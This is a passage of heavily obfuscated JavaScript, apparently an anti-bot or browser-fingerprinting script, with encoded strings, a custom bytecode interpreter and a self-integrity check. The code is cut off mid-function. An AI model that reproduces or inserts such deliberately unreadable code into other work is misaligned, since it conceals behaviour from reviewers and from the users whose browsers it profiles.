nbG=[ISb,bH(jrG,Kv)?q7[zf()[p3(p9)](cCb,qN,Lt,BB)]():n9(jrG,Kv)?KN(LL):KN(sh[P3]),Zsb||zf()[p3(ZB)](lE,TU(TU(Kv)),Z1,k6)],Xv.pop(),nbG;}break;case gC:{var TlG={};Xv.push(wbb);var DlG={};try{var hSb=Xv.length;var vbG=TU([]);var zMb=new (vC[zf()[p3(ZOb)].call(null,Pj,BB,mV,Kv)])(Kv,Kv)[bJ()[cT(Mt)](IY,d9)](zf()[p3(lJ)](XL,Kv,Tg,pn));var CDG=zMb[zf()[p3(Ut)](zm,Bt,TU([]),sm)](DB()[xZ(XJ)].call(null,sU,sm,kH,pn,jg));var OSb=zMb[bJ()[cT(BU)](gv,qv)](CDG[bJ()[cT(lK)](B6,vU)]);var klG=zMb[bJ()[cT(BU)].call(null,gv,qv)](CDG[bJ()[cT(jL)](Bt,rj)]);TlG=gw(cc,[bJ()[cT(Vf)](Q0,SX),OSb,Dg(typeof zf()[p3(zH)],kT('',[][[]]))?zf()[p3(Xlb)].call(null,NV,GY,K3,d1):zf()[p3(P3)](Ofb,Mt,TU(LL),FZ),klG]);var OMb=new (vC[zf()[p3(ZOb)].call(null,Pj,TU(TU(Kv)),l6,Kv)])(Kv,Kv)[bJ()[cT(Mt)].apply(null,[IY,d9])](bH(typeof MJ()[m3(fK)],'undefined')?MJ()[m3(S5)](xM,Qv,Bt):MJ()[m3(sm)].apply(null,[RJ,vbb,TU({})]));var Akb=OMb[zf()[p3(Ut)](zm,dS,TU([]),sm)](DB()[xZ(XJ)].call(null,TU(TU([])),Bt,kH,pn,jg));var XbG=OMb[bJ()[cT(BU)](gv,qv)](Akb[Dg(typeof bJ()[cT(Qt)],kT('',[][[]]))?bJ()[cT(lK)].call(null,B6,vU):bJ()[cT(k4)](P3,Y1b)]);var kbG=OMb[bH(typeof bJ()[cT(BU)],kT('',[][[]]))?bJ()[cT(k4)](LK,vRb):bJ()[cT(BU)].apply(null,[gv,qv])](Akb[Dg(typeof bJ()[cT(Bt)],kT([],[][[]]))?bJ()[cT(jL)](Bt,rj):bJ()[cT(k4)].apply(null,[GHb,f6])]);DlG=gw(cc,[KK()[g3(Vf)](wV,jg,Mt,lJ),XbG,zf()[p3(gWb)](Y5,TU(TU([])),mV,HS),kbG]);}finally{Xv.splice(j3(hSb,LL),Infinity,wbb);var X2G;return X2G=gw(cc,[cj()[Pm(d1)](Rw,D1),TlG[bJ()[cT(Vf)](Q0,SX)]||null,MJ()[m3(xE)](CE,Rw,TU(TU([]))),TlG[Dg(typeof zf()[p3(Vf)],kT('',[][[]]))?zf()[p3(Xlb)](NV,Ff,lJ,d1):zf()[p3(P3)](dlb,BY,OV,Cdb)]||null,Pw()[wk(hn)](D3,Uf,xU,P3),DlG[bH(typeof KK()[g3(R0)],'undefined')?KK()[g3(K3)].call(null,GOb,hLb,Gz,bY):KK()[g3(Vf)].call(null,wV,jg,TU({}),l6)]||null,KK()[g3(pOb)].call(null,jT,sDb,sm,sf),DlG[bH(typeof zf()[p3(K3)],kT('',[][[]]))?zf()[p3(P3)](k9,w6,mV,qDb):zf()[p3(gWb)].apply(null,[Y5,lQ,Oj,HS])]||null]),Xv.pop(),X2G;}Xv.pop();}break;case Rl:{var fq=LrG[EX];Xv.push(G4);if(bH([DB()[xZ(pn)](jL,GH,hg,vL,sv),Dg(typeof zf()[p3(wWb)],kT([],[][[]]))?zf()[p3(pY)](WR,TU(TU(LL)),TU({}),gbb):zf()[p3(P3)](J7b,Ff,TU({}),nM),zf()[p3(R0)](GL,p8,IQ,Sm)][Dg(typeof zf()[p3(Lh)],'undefined')?zf()[p3(b3)].call(null,VV,BB,Ut,jF):zf()[p3(P3)].call(null,l0,Kv,Mt,XJ)](fq[Dg(typeof bJ()[cT(Bh)],'undefined')?bJ()[cT(RE)](Hz,SX):bJ()[cT(k4)](jmb,O3b)][Dg(typeof Pw()[wk(V3)],kT(bJ()[cT(T9)].apply(null,[M4,WZ]),[][[]]))?Pw()[wk(pn)](r4,Aj,vJ,K3):Pw()[wk(vL)](Uf,DS,Idb,RGb)]),KN(LL))){Xv.pop();return;}vC[KK()[g3(wWb)](Eg,gbb,TU({}),tS)](function(){Xv.push(UN);var Wqb=TU(KX);try{var Psb=Xv.length;var bIG=TU({});if(TU(Wqb)&&fq[bJ()[cT(RE)].call(null,Hz,jS)]&&(fq[bJ()[cT(RE)](Hz,jS)][DB()[xZ(Gz)](Mt,O6,Kjb,K3,qS)](bH(typeof MJ()[m3(gWb)],kT([],[][[]]))?MJ()[m3(S5)].apply(null,[kx,bJb,GY]):MJ()[m3(Rm)].call(null,Ij,pOb,dS))||fq[bH(typeof bJ()[cT(M4)],kT([],[][[]]))?bJ()[cT(k4)](zDb,DF):bJ()[cT(RE)](Hz,jS)][DB()[xZ(Gz)].apply(null,[qw,H5,Kjb,K3,qS])](DB()[xZ(hn)](gv,Rz,f8,T9,gPb)))){Wqb=TU(TU({}));}}catch(kIG){Xv.splice(j3(Psb,LL),Infinity,UN);fq[bJ()[cT(RE)](Hz,jS)][MJ()[m3(fj)](Y9,Ff,p5)](new (vC[bJ()[cT(Z6)](Yt,qO)])(cj()[Pm(fRb)].call(null,XJ,NZ),gw(cc,[cj()[Pm(wWb)].call(null,s3,Hf),TU(TU([])),cj()[Pm(Vf)](Gz,pWb),TU(KX),MJ()[m3(bv)].call(null,S3,P3,TU(Kv)),TU(TU(KX))])));}if(TU(Wqb)&&bH(fq[bJ()[cT(kE)](Tg,cU)],MJ()[m3(dS)].apply(null,[zq,b3,gv]))){Wqb=TU(TU({}));}if(Wqb){fq[bJ()[cT(RE)].call(null,Hz,jS)][MJ()[m3(fj)].apply(null,[Y9,Ff,O6])](new (vC[Dg(typeof bJ()[cT(fRb)],kT('',[][[]]))?bJ()[cT(Z6)].apply(null,[Yt,qO]):bJ()[cT(k4)](In,BU)])(bH(typeof cj()[Pm(Rz)],kT([],[][[]]))?cj()[Pm(H5)].apply(null,[YS,Fwb]):cj()[Pm(Sz)].apply(null,[hF,WT]),gw(cc,[cj()[Pm(wWb)](s3,Hf),TU(TU(KX)),cj()[Pm(Vf)].apply(null,[Gz,pWb]),TU(TU(EX)),MJ()[m3(bv)].call(null,S3,P3,TU(TU(LL))),TU(TU({}))])));}Xv.pop();},Kv);Xv.pop();}break;case Qb:{Xv.push(fRb);throw new (vC[DB()[xZ(sv)](th,pZ,IEb,T9,Hs)])(Dg(typeof DB()[xZ(sv)],'undefined')?DB()[xZ(RT)](Ff,M4,tdb,Un,fj):DB()[xZ(H5)](pZ,b3,hpb,pVb,kB));}break;case FO:{var ESb=LrG[EX];var Qkb=LrG[KX];Xv.push(dz);if(Qn(Qkb,null)||n9(Qkb,ESb[cj()[Pm(Kv)](sv,lg)]))Qkb=ESb[cj()[Pm(Kv)](sv,lg)];for(var WMb=Kv,PRG=new (vC[bH(typeof KK()[g3(Tv)],kT('',[][[]]))?KK()[g3(K3)](zUb,Gw,O6,TU(TU([]))):KK()[g3(V3)].apply(null,[wp,ES,Tn,l6])])(Qkb);Ig(WMb,Qkb);WMb++)PRG[WMb]=ESb[WMb];var EpG;return Xv.pop(),EpG=PRG,EpG;}break;case Hl:{var Xqb=LrG[EX];var KbG=LrG[KX];Xv.push(zDb);var JrG=Qn(null,Xqb)?null:kJ(cj()[Pm(Aj)].apply(null,[K3,Arb]),typeof vC[cj()[Pm(k9)].apply(null,[Mt,mCb])])&&Xqb[vC[cj()[Pm(k9)].call(null,Mt,mCb)][Dg(typeof bJ()[cT(Rw)],kT('',[][[]]))?bJ()[cT(mm)].call(null,Wn,wL):bJ()[cT(k4)](Wcb,f5b)]]||Xqb[bJ()[cT(w6)](b3,dJ)];if(kJ(null,JrG)){var pGG,h2G,TrG,bbG,pbG=[],nWG=TU(Kv),XrG=TU(LL);try{var Zqb=Xv.length;var Lkb=TU(KX);if(TrG=(JrG=JrG.call(Xqb))[cj()[Pm(tS)](YT,Dt)],bH(Kv,KbG)){if(Dg(vC[FY()[xF(Kv)].call(null,Oj,XM,IU,TU(TU([])),IY)](JrG),JrG)){Lkb=TU(EX);return;}nWG=TU(LL);}else for(;TU(nWG=(pGG=TrG.call(JrG))[FY()[xF(k9)].call(null,k4,lLb,J0,TU(TU(LL)),jv)])&&(pbG[bJ()[cT(vL)].call(null,Aj,qZ)](pGG[zf()[p3(V3)].call(null,fIb,TU(TU([])),V3,ES)]),Dg(pbG[cj()[Pm(Kv)].call(null,sv,jf)],KbG));nWG=TU(Kv));}catch(cqb){XrG=TU(Kv),h2G=cqb;}finally{Xv.splice(j3(Zqb,LL),Infinity,zDb);try{var XPG=Xv.length;var dlG=TU({});if(TU(nWG)&&kJ(null,JrG[bJ()[cT(hn)](GH,F2)])&&(bbG=JrG[bJ()[cT(hn)].apply(null,[GH,F2])](),Dg(vC[FY()[xF(Kv)].apply(null,[Oj,XM,IU,pZ,lJ])](bbG),bbG))){dlG=TU(TU(KX));return;}}finally{Xv.splice(j3(XPG,LL),Infinity,zDb);if(dlG){Xv.pop();}if(XrG)throw h2G;}if(Lkb){Xv.pop();}}var mWG;return Xv.pop(),mWG=pbG,mWG;}Xv.pop();}break;}};var S1=function(){return Af.apply(this,[jl,arguments]);};var P3b=function TPG(RWG,fsb){'use strict';var RPG=TPG;switch(RWG){case qr:{var jfb=fsb[EX];Xv.push(wGb);var PGG;return PGG=jfb&&Qn(KK()[g3(LK)].call(null,qg,Rw,Aj,TU(TU(Kv))),typeof vC[bH(typeof cj()[Pm(jv)],kT([],[][[]]))?cj()[Pm(H5)].apply(null,[GOb,hCG]):cj()[Pm(k9)](Mt,t5)])&&bH(jfb[KK()[g3(LL)](hl,Hz,TU(TU({})),TU(TU(LL)))],vC[cj()[Pm(k9)](Mt,t5)])&&Dg(jfb,vC[bH(typeof cj()[Pm(LK)],kT('',[][[]]))?cj()[Pm(H5)](OZ,GGb):cj()[Pm(k9)](Mt,t5)][zf()[p3(Kv)].call(null,HWG,tS,OV,Sk)])?bJ()[cT(RT)].apply(null,[W4,b5]):typeof jfb,Xv.pop(),PGG;}break;case hW:{var XLb=fsb[EX];return typeof XLb;}break;case TD:{var V9b=fsb[EX];var Q9b=fsb[KX];var DLb=fsb[hW];Xv.push(XF);V9b[Q9b]=DLb[zf()[p3(V3)](N3b,LK,Rm,ES)];Xv.pop();}break;case fl:{var I7b=fsb[EX];var N1b=fsb[KX];var zfb=fsb[hW];return I7b[N1b]=zfb;}break;case cW:{var FGG=fsb[EX];var ElG=fsb[KX];var qlG=fsb[hW];Xv.push(J7b);try{var VAG=Xv.length;var ArG=TU({});var F2G;return F2G=gw(cc,[MJ()[m3(mV)](NJ,GY,lQ),KK()[g3(gv)].call(null,NZ,Sk,TU({}),Rw),KK()[g3(hn)].apply(null,[x5,GH,bY,TU(LL)]),FGG.call(ElG,qlG)]),Xv.pop(),F2G;}catch(ACG){Xv.splice(j3(VAG,LL),Infinity,J7b);var kRG;return kRG=gw(cc,[MJ()[m3(mV)].call(null,NJ,GY,qw),bJ()[cT(Yt)](zH,Rn),KK()[g3(hn)](x5,GH,qN,l6),ACG]),Xv.pop(),kRG;}Xv.pop();}break;case Ic:{return this;}break;case q:{var FUb=fsb[EX];var clG;Xv.push(VAb);return clG=gw(cc,[bJ()[cT(Z1)].call(null,BN,qK),FUb]),Xv.pop(),clG;}break;case RO:{return this;}break;case Hl:{return this;}break;case B2:{var Skb;Xv.push(LL);return Skb=zf()[p3(tS)](D0,IU,V3,pZ),Xv.pop(),Skb;}break;}};var kCG=function(){return ["NWB\'TN","1BS\fD\\v\r6F","0B[\rN]Z","\\\x07","SQ"," B\x40D)B","\n","fO^CW6T","F2B","\v","-JMXKV","H]/xN\nIC[","_^KF-SU","H_NMFLKHB\x40o","Z_gF\t/","[\fFs","U^[","JD\x40","B]B\r6DU:]K\\","1O","A+","a#UXj\\\x40\r;eHMK\x40","H\\W\r6B","C]4NNIG^6^^J\x40U\t","^G*tI_K","JIX6H","J^B!+IR\r}K\x40+HS"," t]W\x00\'IT\nFqG5U\\[KV","^\\\x40\t,SnYGB","\x00&T","\\\t:SqH","$NO\f_b]\r&","V+QX\r","\v","m3\'TpO[^\t","N\nX^W&BY,_O\x40","^]6c\\\vJ","B","HY\nGK","_Aa0NSOU","Y\t;T","4NNIG^6^n\vJZW","D","rJ\\","^NMY\x3f6HM/YAF!HQ","y]GQ\t\rUTEZS+HS:]K\\",",CAQ\x075FK\vh^\r1O","\n\fSAs\vN","~}\x3f","T\fJ","\\],C",":Y\\]","","\r}O^","{[","_ASKbA\\GKVVbsU\v]F+IZ__A\'\x07XHAV\t&\x07^EZS,TCO\x40\r!SX\rX]6TTN]\nbSU\vbS+I\f_YO\\\v\'\t","FJXA_7J","[&BEOjp","HB","B\x40A\t0So[BS\'JX_zW6","EC]1BH","LKF$\'FYN]A.0HJ\fN\\v\r6F","GA.0FK","HBW\r0nS\vN\\D\r.","nJ\\W\bHON\\","FM\rj^{KTCZ","U\t ","S\b2","aihqk)}","5lZ","]^u","NZb-SR\vR^W#$","\x00","YtK\\","T\r+KXj^\x40-2e\\\x40AT\n","PQgA -D\\GWs#NQIBW","\n#NQOoBW~_","SOC\b","I","du.","Ni\\yC_\vH^%cWb\"L2qXD2dzFo`wX*C\f\ny^u)8lw.","SR\nHFQ\r,DX","Q\r.KXxK^\t,NH","\b\'KXJZW","WH\f","T8","L^G>\'IYYK\x40"," BI","#W","\bCKW\x00","M]B","!","^BK\\","JT\f","\b-FiYAF.BkG","m\\\tJb\x007\x40E\x00L$HO_e~s<\v\x07\rDYA\t0T","_FKF-C","CGA-UD","#aHGxW1NR","n","IHIK\x40","TX\vi\\S\'tTEO^","IW\x00UR\bXK\x40","ZA","\n+KX","JRjBS/T","B-JM\v","h;oKt)i","EHS","L","\'EZ","VoPX\x40GFA#RIMG^\x00","xLK<a)BKE\t0","]E","_","EO^","^BMY","Z]!ON\vJ\\F","Q\b!x\\DB#TSJ$Dg3FMT\x00fO\rJW","*+KX-NOV\t0","j^B\x00\'w\\xKF2","KG[W#$","u+fb{*0FPnBW\'II","Q:\\]X%O2DDeFE+yFevY4)%,;}paXC:","BS\nFK\x40\r KX","3CO]K\x403\'Q\\^OF\t","#QTJZ]","y_Kf/B{YCS","C]ORN`G BO,N\\D!B","b GOAFIYm]$NO","!FQmA\\BI\rBMA","N_~\x406HI[K}\n","_\r:sR\nHFb+II\f","F^\vBXW).BPEZ","-IOJJK6FIHFS%B","[NPD[F_DI]K","M]\x00-Uy[ZZ","[_MZ.;`X\v{O\x40\r/T|B","i","OX_BZW#SR\r\vJ]\t1\x07S_B-QTNSLe","pTNX[\'\x07~EZW6\x07yH\\K6NR\vc]\b7KX","0BK","V\t4N^D\\[\t,S\\\vBA\\","\bB\x40V5","m3fPXO\\[\'U|\fR\x40Q):B^\n_A\x40","I^MZ\t,C","3WUEZ]#T","$RQ}K\x40+HS3B]F","W#NQ","g\\6FQ\\[\v%BO","&B","__\x40W1","YAF!HQ","C]1BH","1PO\v","\r4","[\\\x07","\\\f\\","eAF$N^_G]","5llT>","InBW\'II","m\\\tJs2KX\v\v~^%\nT","q","#E","+P","sR\nHFw\'II","RHB[)","UXGOQ\tS\\\vN","Q\'DV=BA_\t6UTxGU#K","y\x07M_FCy\x07X\x07[G\x40\t1{\rB\\s\x07{I\x00\\pO\\x\r_lcfW"];};var Wlb=function(rrG,qbG){return rrG/qbG;};var n9=function(fpG,TWG){return fpG>TWG;};var Ig=function(vRG,MRG){return vRG<MRG;};var gqb=function(MbG,DrG){return MbG<<DrG;};var gw=function AAG(Ykb,OIG){var t2G=AAG;do{switch(Ykb){case Ic:{Wx=YV(RC,[]);g8=YV(HO,[]);Af(Ec,[IWG()]);v6=I3(KX,[]);Ww=I3(VI,[]);DbG(Qb,[IWG()]);(function(PPG,tlG){return Af.apply(this,[qr,arguments]);}(['w','cWRrZ','ptrprcRtrWfVVVVVV','Zt','cWWZWfVVVVVV','wwwwwww','pVrc','ZtRcw','Bt','Bp','V','BW','tV','B','t','Z','BVVB','trrr','BVVVV','W','BV','BZ','p','BfRZ','ZcVVVVV'],pn));sh=Af(f7,[['pVrWfVVVVVV','w','Zt','cWWZWfVVVVVV','ptwtccZ','wZwwcVRfVVVVVV','cWRrZ','ptrprcRtrWfVVVVVV','tWBRWtV','B','t','p','WBt','BVtp','tVpw','ZcVV','wBrt','BcZwp','R','BW','Bw','V','BVV','Br','tV','tR','ZV','ZB','BV','pR','BVVV','ptrprcRtrc','ZVVV','prrr','BVVVV','rr','twV','tVVV','tVBc','rrrrrr','BB','Z','tttt','c','tfBB','WWW','BR','ZcVVVVV','W','tBcVVVVV','BfcR','BfpZ'],TU({})]);Ykb=ZR;}break;case lb:{Ykb+=nP;Xv.pop();}break;case vr:{Af.call(this,cc,[qDG()]);s2G();Af.call(this,lR,[qDG()]);sAG=TDG();I3.call(this,cc,[qDG()]);Qw=YV(VI,[]);Ykb-=BP;YV(sP,[]);I3(Qb,[IWG()]);}break;case ZR:{bc=function xlBXLRYvHQ(){GM();Ax();Dx();function Dw(){return ["4^4","\"8B+byrA,{Z.w>tv2;%H^","c","J",",X9_U\r_HT","\'I^7X","ir{I[aSHnJ6(O","uWQ(C9]kZQ\"\bQKLC2\r>\\\"BWpQELW","X9KE=^]S"];}function qd(){var tV;tV=hm()-vz();return qd=function(){return tV;},tV;}function jf(){return tc.apply(this,[DI,arguments]);}var Cw;function s0(xk,l2){return xk<<l2;}function Vc(Q8,Rf){return Q8>>Rf;}function GM(){J5=[]['\x65\x6e\x74\x72\x69\x65\x73']();Hd=0;I8()[b8(Hd)]=xlBXLRYvHQ;if(typeof window!==[]+[][[]]){j8=window;}else if(typeof global!==[]+[][[]]){j8=global;}else{j8=this;}}function vG(wZ,E2){var zc=vG;switch(wZ){case jG:{var Gc=E2[Qw];var AI=E2[R5];var T2=E2[sw];var Zd=w5([],[]);var bw=gk(w5(T2,qd()),K0);var S8=Fd[Gc];var Af=Hd;while(W2(Af,S8.length)){var cf=dG(S8,Af);var Z5=dG(nf.c8,bw++);Zd+=vG(Q5,[r8(TG(r8(cf,Z5)),n8(cf,Z5))]);Af++;}return Zd;}break;case sG:{var BM=E2[Qw];var ZZ=E2[R5];var BL=E2[sw];var N2=E2[wb];var pf=w5([],[]);var nc=gk(w5(BL,qd()),x8);var OZ=Mw[ZZ];for(var n0=Hd;W2(n0,OZ.length);n0++){var h=dG(OZ,n0);var YN=dG(N8.wf,nc++);pf+=vG(Q5,[r8(TG(r8(h,YN)),n8(h,YN))]);}return pf;}break;case Q5:{var Y5=E2[Qw];if(Lc(Y5,Qf)){return j8[rb[W0]][rb[LL]](Y5);}else{Y5-=FM;return j8[rb[W0]][rb[LL]][rb[Hd]](null,[w5(Vc(Y5,Kf),Ec),w5(gk(Y5,pw),Uc)]);}}break;case LN:{var dN=E2[Qw];var kd=E2[R5];var lf=Jk()[bI(Hd)](X8,HM,IM,RZ);for(var ML=Hd;W2(ML,dN[Ml()[FI(W0)](RZ,Ld,x8,Vb)]);ML=w5(ML,LL)){var UG=dN[Jk()[bI(LL)](FN({}),kb,kG,W0)](ML);var Ql=kd[UG];lf+=Ql;}return lf;}break;case Kb:{var dw=E2[Qw];N8=function(I,BG,Y2,Oc){return vG.apply(this,[sG,arguments]);};return Yw(dw);}break;case QL:{var WN=E2[Qw];var cZ=E2[R5];var db=E2[sw];var k8=E2[wb];var Od=TN[LL];var vM=w5([],[]);var cl=TN[WN];var Nk=cL(cl.length,LL);if(Xk(Nk,Hd)){do{var U0=gk(w5(w5(Nk,cZ),qd()),Od.length);var Mc=dG(cl,Nk);var Yc=dG(Od,U0);vM+=vG(Q5,[n8(r8(TG(Mc),Yc),r8(TG(Yc),Mc))]);Nk--;}while(Xk(Nk,Hd));}return Wb(A8,[vM]);}break;case WM:{var kM=E2[Qw];Ck(kM[Hd]);for(var p0=Hd;W2(p0,kM.length);++p0){dZ()[kM[p0]]=function(){var sM=kM[p0];return function(Cb,UM,E8,Gd){var EL=qw(Cb,kc,FN([]),Gd);dZ()[sM]=function(){return EL;};return EL;};}();}}break;case gL:{Zk=function(Cc){return vG.apply(this,[DI,arguments]);};rI.apply(null,[sw,[LL,kG,j(jZ)]]);}break;case DI:{var cc=E2[Qw];nf.c8=H5(f8,[cc]);while(W2(nf.c8.length,ZG))nf.c8+=nf.c8;}break;case jM:{var hI=E2[Qw];nf=function(WI,Xf,KL){return vG.apply(this,[jG,arguments]);};return Zk(hI);}break;}}function m2(P8){this[lk]=Object.assign(this[lk],P8);}function S0(){return p5.apply(this,[gc,arguments]);}function w5(hM,ck){return hM+ck;}var Nd;function JV(){return WU(I8()[b8(Hd)]+'',bz()+1);}function vd(){return wL.apply(this,[Q5,arguments]);}function r8(Sl,XZ){return Sl&XZ;}function FN(MI){return !MI;}function lQ(){this["bF"]^=this["bF"]>>>16;this.gV=ZK;}function Qd(){return gI.apply(this,[sL,arguments]);}function SL(){var pl=Object['\x63\x72\x65\x61\x74\x65']({});SL=function(){return pl;};return pl;}function X0(){return fc.apply(this,[Sc,arguments]);}function DQ(jC,kE){var Hm={jC:jC,bF:kE,l1:0,tC:0,gV:YU};while(!Hm.gV());return Hm["bF"]>>>0;}function PE(){return VK(I8()[b8(Hd)]+'',"0x"+"\x33\x66\x61\x36\x61\x33\x64");}function tl(){return fc.apply(this,[x5,arguments]);}function t8(){return [")Bt(DM>bgt^d>\x40[H+bUR","ak^)\r2Vi7`n-Qo T!tTN",""];}function dG(Yk,EN){return Yk[rb[Of]](EN);}function pb(){return wL.apply(this,[q8,arguments]);}function b8(xw){return n2()[xw];}function WU(a,b,c){return a.substr(b,c);}function df(Bd,OM){return Bd in OM;}function FI(VG){return n2()[VG];}function hw(){var sd=new Object();hw=function(){return sd;};return sd;}function n2(){var zf=['O5','w0','UI','A','KM','PL','RN'];n2=function(){return zf;};return zf;}function rl(El,XN){var Jc=rl;switch(El){case bk:{var Rd=XN[Qw];var IL=XN[R5];var hZ=XN[sw];var PM=XN[wb];var I0=CL[Hd];var ll=w5([],[]);var zN=CL[PM];var tM=cL(zN.length,LL);while(Xk(tM,Hd)){var YZ=gk(w5(w5(tM,IL),qd()),I0.length);var EG=dG(zN,tM);var ff=dG(I0,YZ);ll+=vG(Q5,[r8(n8(TG(EG),TG(ff)),n8(EG,ff))]);tM--;}return Wb(AZ,[ll]);}break;case dc:{var cb=XN[Qw];var MN=w5([],[]);var fN=cL(cb.length,LL);if(Xk(fN,Hd)){do{MN+=cb[fN];fN--;}while(Xk(fN,Hd));}return MN;}break;case DM:{var Bf=XN[Qw];Cw.xb=rl(dc,[Bf]);while(W2(Cw.xb.length,rG))Cw.xb+=Cw.xb;}break;case jG:{V8=function(fI){return rl.apply(this,[DM,arguments]);};Cw(Qc,j(jZ),Fc,Hw);}break;case sL:{var fL=XN[Qw];var JL=XN[R5];var QG=XN[sw];var EZ=XN[wb];var Vw=Mw[Of];var ZN=w5([],[]);var xd=Mw[JL];var Cd=cL(xd.length,LL);if(Xk(Cd,Hd)){do{var Kw=gk(w5(w5(Cd,QG),qd()),Vw.length);var BI=dG(xd,Cd);var L2=dG(Vw,Kw);ZN+=vG(Q5,[r8(TG(r8(BI,L2)),n8(BI,L2))]);Cd--;}while(Xk(Cd,Hd));}return vG(Kb,[ZN]);}break;case k0:{var Bb=XN[Qw];var vZ=w5([],[]);var Sk=cL(Bb.length,LL);while(Xk(Sk,Hd)){vZ+=Bb[Sk];Sk--;}return vZ;}break;case Ib:{var Jb=XN[Qw];N8.wf=rl(k0,[Jb]);while(W2(N8.wf.length,K0))N8.wf+=N8.wf;}break;case jd:{Yw=function(J){return rl.apply(this,[Ib,arguments]);};N8(FN(FN({})),W0,j(kI),hc);}break;case LN:{var mk=XN[Qw];var hf=XN[R5];var qf=XN[sw];var rf=XN[wb];var lG=zM[Of];var IZ=w5([],[]);var Y8=zM[hf];var Xd=cL(Y8.length,LL);if(Xk(Xd,Hd)){do{var Tb=gk(w5(w5(Xd,rf),qd()),lG.length);var Ik=dG(Y8,Xd);var SM=dG(lG,Tb);IZ+=vG(Q5,[r8(n8(TG(Ik),TG(SM)),n8(Ik,SM))]);Xd--;}while(Xk(Xd,Hd));}return rI(m8,[IZ]);}break;case G0:{var qN=XN[Qw];var vb=w5([],[]);for(var lw=cL(qN.length,LL);Xk(lw,Hd);lw--){vb+=qN[lw];}return vb;}break;}}function G2(){return fc.apply(this,[ww,arguments]);}function tb(){return rI.apply(this,[q2,arguments]);}var J5;return p5.call(this,dc);function cL(kN,HN){return kN-HN;}function GZ(){return gI.apply(this,[Kb,arguments]);}var HL;function XM(BZ){return n2()[BZ];}function TG(L5){return ~L5;}var Fd;function bI(mw){return n2()[mw];}function Yd(){return wL.apply(this,[hN,arguments]);}function Jk(){var wM=[];Jk=function(){return wM;};return wM;}function XI(Pk,k5){return Pk>>>k5;}function xI(){return p5.apply(this,[gL,arguments]);}function Pc(){rb=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function dX(){this["bF"]=(this["bF"]&0xffff)*0x85ebca6b+(((this["bF"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.gV=BO;}function p5(H8,md){var jw=p5;switch(H8){case dc:{AL=function(f0,YM,bN,cM){return rl.apply(this,[bk,arguments]);};WL=function(S5){this[lk]=[S5[Z8].L];};A0=function(Ek,m5){return p5.apply(this,[sw,arguments]);};V8=function(){return rl.apply(this,[jG,arguments]);};jL=function(Qb,JM){return p5.apply(this,[mG,arguments]);};h0=function(){this[lk][this[lk].length]={};};g=function(){this[lk].pop();};cI=function(){return [...this[lk]];};N8=function(wl,r,fM,M2){return rl.apply(this,[sL,arguments]);};Yw=function(){return rl.apply(this,[jd,arguments]);};lc=function(Jw,Lw,Iw,dl){return rl.apply(this,[LN,arguments]);};Lk=function(bb){return p5.apply(this,[dL,arguments]);};G=function(){this[lk]=[];};Ck=function(){return H5.apply(this,[wb,arguments]);};qw=function(r2,Uf,Ic,Dk){return H5.apply(this,[sN,arguments]);};T8=function(){return H5.apply(this,[GI,arguments]);};Zw=function(){return H5.apply(this,[K2,arguments]);};Zk=function(){return vG.apply(this,[gL,arguments]);};Cw=function(rc,Ff,Z2,xc){return vG.apply(this,[QL,arguments]);};HL=function(UL,l8,C8){return p5.apply(this,[A8,arguments]);};rI(jc,[]);Pc();TN=Dw();Wb.call(this,Ad,[n2()]);zM=qk();rI.call(this,GI,[n2()]);Mw=P();Wb.call(this,f8,[n2()]);CL=NM();rI.call(this,q2,[n2()]);Nd=t8();vG.call(this,WM,[n2()]);G8();Wb.call(this,Rb,[n2()]);x0=rI(Bc,[['EPQ','PQQ','PEQ','EcPPKcccccc','EcP9Kcccccc'],FN({})]);Yf={f:x0[Hd],N:x0[LL],c:x0[W0]};;nl=class nl {constructor(){this[pZ]=[];this[zI]=[];this[lk]=[];this[sZ]=Hd;wL(nL,[this]);this[hw()[U8(W0)].apply(null,[Cl,Hd,rN,W5])]=HL;}};return nl;}break;case sw:{var Ek=md[Qw];var m5=md[R5];return this[lk][cL(this[lk].length,LL)][Ek]=m5;}break;case mG:{var Qb=md[Qw];var JM=md[R5];for(var pM of [...this[lk]].reverse()){if(df(Qb,pM)){return JM[kc](pM,Qb);}}throw Ml()[FI(RZ)].apply(null,[fG,j(Y),II,A2]);}break;case dL:{var bb=md[Qw];if(pL(this[lk].length,Hd))this[lk]=Object.assign(this[lk],bb);}break;case A8:{var UL=md[Qw];var l8=md[R5];var C8=md[sw];this[zI]=this[d2](l8,C8);this[Z8]=this[Yb](UL);this[Gf]=new WL(this);this[RL](Yf.f,Hd);try{while(W2(this[pZ][Yf.f],this[zI].length)){var g5=this[kG]();this[g5](this);}}catch(d8){}}break;case DI:{var z0=md[Qw];z0[z0[M0](w2)]=function(){var QN=this[lk].pop();var CN=this[kG]();if(nw(typeof QN,Jk()[bI(W0)].call(null,Mb,j(U5),bd,Hw))){throw hw()[U8(LL)](FN(FN(Hd)),LL,kG,vL);}if(cw(CN,LL)){QN.L++;return;}this[lk].push(new Proxy(QN,{get(Gw,xG,cd){if(CN){return ++Gw.L;}return Gw.L++;}}));};}break;case wb:{var Db=md[Qw];Db[Db[M0](lZ)]=function(){this[lk].push(this[K5]()&&this[K5]());};p5(DI,[Db]);}break;case f8:{var x=md[Qw];x[x[M0](Pb)]=function(){var Jd=this[kG]();var HZ=this[lk].pop();var sb=this[lk].pop();var GN=this[lk].pop();var Fk=this[pZ][Yf.f];this[RL](Yf.f,HZ);try{this[U2]();}catch(pN){this[lk].push(this[Yb](pN));this[RL](Yf.f,sb);this[U2]();}finally{this[RL](Yf.f,GN);this[U2]();this[RL](Yf.f,Fk);}};p5(wb,[x]);}break;case gL:{var E5=md[Qw];E5[E5[M0](wk)]=function(){this[lk].push(W2(this[K5](),this[K5]()));};p5(f8,[E5]);}break;case gc:{var J8=md[Qw];J8[J8[M0](xf)]=function(){this[lk].push(F0(this[K5](),this[K5]()));};p5(gL,[J8]);}break;}}var lc;var jL;function rx(){return MW()+JV()+typeof j8[I8()[b8(Hd)].name];}function Lc(k,Q){return k<=Q;}function YU(){this["Rz"]=QA(this["jC"],this["tC"]);this.gV=pB;}var rb;function F2(){return tc.apply(this,[jd,arguments]);}function AM(){return fc.apply(this,[DM,arguments]);}function fc(vN,gb){var D=fc;switch(vN){case q8:{var R=gb[Qw];R[R[M0](n)]=function(){this[WZ](this[lk].pop(),this[K5](),this[kG]());};jI(x5,[R]);}break;case DM:{var 